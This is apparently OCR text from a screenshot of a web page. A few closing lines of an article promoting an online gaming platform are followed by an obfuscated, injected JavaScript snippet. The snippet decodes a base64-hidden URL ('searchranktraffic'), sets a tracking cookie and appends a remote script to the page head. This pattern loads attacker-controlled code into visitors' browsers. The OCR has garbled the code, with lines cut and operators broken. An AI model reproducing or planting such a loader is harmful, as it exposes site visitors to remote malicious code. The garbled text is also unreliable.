
platform continues to grow and evolve, it is poised to remain a
leader in the online gaming industry, providing players with an
entertainment experience that is second to none.
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
(function()